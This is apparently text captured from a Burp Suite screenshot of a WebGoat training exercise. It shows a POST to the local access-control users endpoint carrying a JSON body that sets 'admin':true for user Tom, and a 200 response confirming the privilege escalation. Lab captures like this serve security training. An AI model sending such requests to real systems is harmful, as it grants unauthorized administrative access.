 Request
Pretty Raw Hex \n
1 POST http://127.0.0.1:8080/WebGoat/access-control/users
HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: hijack_cookie=4043906210863300555-1716037624158;
JSESSIONID=S3zBtusp-Oq8vHW2BjNntSSJh3y0GVoZ5H2XU7sq
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 45
18
19 {
20 "username":"Tom",
21 "admin":true
22 }
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 18 May 2024 20:44:54 GMT
5
6 {
7 "username":"Tom",
8 "password":null,
9 "admin":true
10 }